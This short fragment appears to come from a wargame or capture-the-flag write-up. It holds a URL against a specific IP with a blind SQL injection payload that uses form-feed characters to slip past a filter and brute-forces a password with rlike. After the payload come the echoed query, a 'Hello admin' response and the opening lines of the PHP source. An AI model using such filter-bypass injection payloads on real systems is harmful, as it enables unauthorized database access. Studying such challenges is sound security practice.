 52.66.243.74/?bypass=%0c&pass=%27%0c||%0c(pw%0crlike%0c%27^3%27);%00
Hello admin
query : select user from back_to_sqlwhere user='guest' and pw=''||(pwrlike'^3');'
<?php
error_reporting(0);
include "./config.php";